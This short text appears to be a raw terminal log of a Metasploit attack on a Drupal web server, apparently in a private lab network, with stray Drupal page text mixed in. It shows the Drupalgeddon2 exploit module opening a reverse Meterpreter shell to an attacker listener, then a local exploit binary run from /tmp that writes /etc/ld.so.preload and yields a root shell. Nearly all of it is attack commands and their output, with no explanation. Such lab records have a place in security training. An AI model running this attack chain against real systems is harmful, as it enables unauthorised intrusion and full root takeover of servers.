 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
No front page content has been created yet.
Follow the User Guide to start building your site.
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.44.129
[*] Meterpreter session 4 opened (192.168.44.128:4444 → 192.168.44.129:35614) at 2021-03-02 15:38:38 -0500
meterpreter > shell
Process 2623 created.
Channel 0 created.
cd /tmp
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
Contact
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
Powered by Drupal